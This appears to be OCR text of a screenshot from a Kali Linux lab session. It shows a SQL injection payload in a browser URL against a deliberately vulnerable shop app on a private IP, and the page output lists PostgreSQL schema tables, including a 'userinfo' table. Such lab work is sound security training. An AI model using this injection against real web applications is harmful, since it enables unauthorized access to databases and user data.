 Home
luigi
kali-linux-2022.1-vmware-a...
1 2 3 4
21:22
Worst Purchase - The Worst
192.168.5.131/php/browse.php?seller='+GROUP+BY+seller%3B+SELECT+table_name+FROM+information_schema.tables+UNION+SELECT+seller+FROM+prod
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Log In
Worst Purchase
Home About Purchase Support
sql_sizing, Error: non-integer product count. Got:
routine_sequence_usage, Error: non-integer product count. Got:
pg_user, Error: non-integer product count. Got:
pg_index, Error: non-integer product count. Got:
triggers, Error: non-integer product count. Got:
sql_implementation_info, Error: non-integer product count. Got:
pg_rewrite, Error: non-integer product count. Got:
routines, Error: non-integer product count. Got:
column_domain_usage, Error: non-integer product count. Got:
pg_constraint, Error: non-integer product count. Got:
pg_settings, Error: non-integer product count. Got:
userinfo, Error: non-integer product count. Got:
pg_stat_all_indexes, Error: non-integer product count. Got:
role_table_grants, Error: non-integer product count. Got:
pg_stat_progress_vacuum, Error: non-integer product count. Got:
pg_opclass, Error: non-integer product count. Got:
pg_available_extensions, Error: non-integer product count. Got:
constraint_column_usage, Error: non-integer product count. Got:
pg_namespace, Error: non-integer product count. Got:
check_constraints, Error: non-integer product count. Got:
pg_statio_sys_sequences, Error: non-integer product count. Got:
pg_stat_sys_tables, Error: non-integer product count. Got:
pg_amop, Error: non-integer product count. Got:
pg_statio_all_indexes, Error: non-integer product count. Got:
pg_event_trigger, Error: non-integer product count. Got:
pg_stat_activity, Error: non-integer product count. Got:
pg_stat_xact_sys_tables, Error: non-integer product count. Got:
pg_foreign_server, Error: non-integer product count. Got:
foreign_servers, Error: non-integer product count. Got: